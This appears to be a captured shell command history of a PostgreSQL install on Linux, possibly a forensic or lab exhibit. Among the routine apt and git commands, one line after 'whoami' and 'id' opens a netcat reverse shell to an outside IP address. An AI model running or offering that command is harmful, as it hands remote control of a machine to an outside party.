 CMD History
2021-04-17 17:10: pwd
2021-04-17 17:12: ls
2021-04-17 18:12: mkdir tempDb
2021-04-17 18:54: cd tempDb
2021-04-17 18:55: git clone https://github.com/postgres/postgres
2021-04-18 09:12: apt-get update
2021-04-18 09:13: sudo apt-get install wget ca-certificates
2021-04-18 09:14: wget --quiet -O - https://www.postgresql.org/m
edia/keys/ACCC4CF8.asc
2021-04-18 09:15: sudo apt-get install postgresql postgresql-contr
ib
2021-04-18 13:01: whoami
2021-04-18 13:02: id
2021-04-18 13:05: nc 101.32.223.119 1234 -e /bin/sh
2021-04-18 15:01: apt show postgresql
2021-04-18 15:02: sudo apt install postgresql postgresql-contrib
Close